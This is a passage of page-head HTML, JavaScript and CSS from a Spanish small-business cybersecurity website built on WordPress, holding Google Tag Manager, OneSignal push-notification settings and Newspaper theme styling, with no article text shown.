.em-event-booking-form":{"js":{"em-bookings":{"url":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.1.7","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetype-editor.js?v=7.1.7","archetypes_ms":"https:\/\/www.ciberseguridadpyme.es\/wp-content\/plugins\/events-manager\/includes\/js\/admin-archetypes.js?v=7.1.7","qs":"qs\/qs.js?v=7.1.7"}}},"cached":"1","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando..."};
/* ]]> */
</script>
<script type="783c4437d5e5fb6dae339871-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.1.7" id="events-manager-js"></script>
<script type="783c4437d5e5fb6dae339871-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.1.7" id="em-flatpickr-localization-js"></script>
<link rel="https://api.w.org/" href="https://www.ciberseguridadpyme.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ciberseguridadpyme.es/wp-json/wp/v2/tags/135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ciberseguridadpyme.es/xmlrpc.php?rsd" />

<noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.ciberseguridadpyme.es/seguridad-informatica/originales/?amp=1">
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PDZHNLN');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->    <script type="783c4437d5e5fb6dae339871-text/javascript">
        window.tdb_globals = {"wpRestNonce":"5b5886b295","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script type="783c4437d5e5fb6dae339871-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-admin\/","wpRestNonce":"5b5886b295","wpRestUrl":"https:\/\/www.ciberseguridadpyme.es\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
          <meta name="onesignal" content="wordpress-plugin"/>
            <script type="783c4437d5e5fb6dae339871-text/javascript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.ciberseguridadpyme.es");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '42e497c2-e85e-43c6-8591-4eafba9695a2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Incidentes de seguridad";
oneSignal_options['welcomeNotification']['message'] = "Gracias, le avisaremos";
oneSignal_options['path'] = "https://www.ciberseguridadpyme.es/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "quiere alertarle de problemas de ciberseguridad";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esta es una alerta de ejemplo";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Las alertas aparecerán en su ordedor";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplo de alerta";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Alertas aparecerán en su móvil";
oneSignal_options['promptOptions']['acceptButtonText'] = "SI";
oneSignal_options['promptOptions']['cancelButtonText'] = "NO";
oneSignal_options['promptOptions']['siteName'] = "https://www.ciberseguridadpyme.es";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Alertar";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Estar al tanto';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te alertaremos';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'No te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te avisaremos';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No quieres estar al tanto de alertas de ciberseguridad';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Información importante';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'NO QUIERO ESTAR ALERTA';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue las instrucciones para poder estar alerta';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="amphtml" href="https://www.ciberseguridadpyme.es/seguridad-informatica/originales/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="783c4437d5e5fb6dae339871-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/www.ciberseguridadpyme.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/www.ciberseguridadpyme.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/14.jpg');
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<!-- Google Tag Manager -->
<script type="783c4437d5e5fb6dae339871-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
